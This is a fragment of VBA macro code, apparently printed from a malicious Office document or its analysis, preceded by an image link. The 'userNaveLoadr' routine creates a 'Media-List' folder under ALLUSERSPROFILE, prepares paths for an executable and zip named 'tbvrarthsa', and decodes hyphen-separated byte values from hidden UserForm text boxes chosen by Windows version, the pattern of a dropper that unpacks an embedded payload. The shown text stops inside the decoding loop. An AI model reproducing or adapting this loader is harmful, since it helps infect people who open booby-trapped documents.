 Sub userNaveLoadr()
    Dim path_Nave_file As String
    Dim file_Nave_name  As String
    Dim zip_Nave_file  As Variant
    Dim fldr_Nave_name  As Variant
    Dim byt() As Byte
    Dim ar1Nave() As String
    file_Nave_name = "tbvrarthsa"
    fldr_Nave_name = Environ$("ALLUSERSPROFILE") & "\Media-List\"
    If Dir(fldr_Nave_name, vbDirectory) = "" Then
        MkDir (fldr_Nave_name)
    End If
    zip_Nave_file = fldr_Nave_name & file_Nave_name & ".zip"
    path_Nave_file = fldr_Nave_name & file_Nave_name & ".exe"
    If InStr(Application.OperatingSystem, "6.02") > 0 Or InStr(Application.OperatingSystem, "6.03") > 0 Then
        ar1Nave = Split(UserForm.TextBox2.Text, "-")
    Else
        ar1Nave = Split(UserForm.TextBox1.Text, "-")
    End If
    Dim btsNave() As Byte
    Dim linNave As Double
    linNave = 0
    For Each vl In ar1Nave